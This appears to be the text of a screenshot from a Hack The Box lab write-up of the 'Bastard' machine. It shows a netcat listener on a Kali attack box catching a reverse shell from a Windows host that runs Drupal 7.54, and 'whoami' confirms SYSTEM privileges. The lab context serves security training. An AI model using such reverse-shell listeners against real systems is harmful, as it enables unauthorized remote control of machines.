 ┌──(root㉿kali)-[~/HTB/windows/bastard]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.9] 55562
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system